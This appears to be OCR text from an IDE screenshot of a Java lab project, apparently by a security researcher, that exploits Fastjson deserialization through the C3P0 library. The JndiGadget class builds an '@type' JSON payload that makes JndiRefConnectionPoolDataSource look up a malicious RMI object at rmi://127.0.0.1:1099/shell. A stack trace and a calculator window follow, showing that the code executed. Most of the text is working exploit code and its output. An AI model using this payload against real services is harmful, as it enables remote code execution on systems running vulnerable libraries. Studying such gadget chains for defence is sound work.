 项目
URLClassLoaderGadget.java
JndiGadget.java
BadRmi.java
HexbaseGadget.java
WrapperConnectionPoolDataSource.java
JndiRefDataSourceBase.java
C3P0 D:\代码\java代码\C3P0
.idea
src
main
java
org.example
BadRmi
HexbaseGadget
JndiGadget
URLClassLoaderGadget
resources
test
target
exp.bin
pom.xml
ser.bin
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JndiGadget {
6 public static void main(String[] args) {
7 String payload = "{" +
8 "\"@type\":\"com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource\"," +
9 "\"JndiName\":\"rmi://127.0.0.1:1099/shell\", " +
10 "\"LoginTimeout\":1" +
11 "}";
12 JSON.parse(payload);
13 }
14 }
15
运行:
BadRmi
JndiGadget
Caused by: java.sql.SQLException Create breakpoint : An SQLException was provoked by the following failure: javax.naming.NamingExc
at com.mchange.v2.sql.SqlUtils.toSQLException(SqlUtils.java:118)
at com.mchange.v2.sql.SqlUtils.toSQLException(SqlUtils.java:77)
at com.mchange.v2.sql.SqlUtils.toSQLException(SqlUtils.java:74)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.dereference(JndiRefForwardingDataSource.java:124)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.inner(JndiRefForwardingDataSource.java:134)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.setLoginTimeout(JndiRefForwardingDataSource.java:157)
at com.mchange.v2.c3p0.WrapperConnectionPoolDataSource.setLoginTimeout(WrapperConnectionPoolDataSource.java:309)
at com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource.setLoginTimeout(JndiRefConnectionPoolDataSource.java:302)
... 17 more
Caused by: javax.naming.NamingException [Root exception is java.lang.ClassCastException: Calc cannot be cast to javax.naming.s
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:472)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.dereference(JndiRefForwardingDataSource.java:112)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =